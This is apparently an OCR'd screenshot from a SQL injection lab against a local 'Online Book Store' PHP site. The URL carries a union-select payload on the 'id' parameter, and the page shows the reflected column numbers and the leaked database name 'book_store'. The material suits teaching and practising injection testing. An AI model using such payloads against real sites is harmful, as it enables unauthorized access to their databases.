 不安全 | 192.168.100.242/Online%20Book%20Store/detail.php?id=-1%20%20union%20select%201,2,3,4,database(),6,7,8,9,10,11
Home Register Contact About Us View Cart
BookShop.com
Discover The Knowledge
LogIn >
2
Username:
Item Details
Password:
Login
NAME: 2
ISBN: 7
Publisher: book_store
Edition: 6
PAGES: 8
PRICE: 9
Search >
Search
zoom